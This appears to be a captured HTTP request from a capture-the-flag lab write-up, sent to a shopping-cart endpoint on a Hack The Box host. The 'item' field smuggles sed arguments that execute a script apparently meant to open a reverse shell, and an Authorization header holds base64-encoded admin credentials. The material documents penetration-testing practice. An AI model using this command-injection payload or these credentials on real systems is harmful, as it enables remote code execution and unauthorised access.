 1 POST /cart_actions.php HTTP/1.1
2 Host: store.hat-valley.htb
3 Content-Length: 49
4 Authorization: Basic YWRtaW46MDE0bXJiZWFucnVsZXMhI1A=
5 Accept: */*
6 X-Requested-With: XMLHttpRequest
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://store.hat-valley.htb
9 Referer: http://store.hat-valley.htb/cart.php
10 Accept-Encoding: gzip, deflate
11 Accept-Language: es-419,es;q=0.9,en;q=0.8
12 Connection: close
13
14 item=1'+-e+"1e+/tmp/rev.sh"+/tmp/rev.sh+'&user=c4ff-1de5-810-ca97
&action=delete_item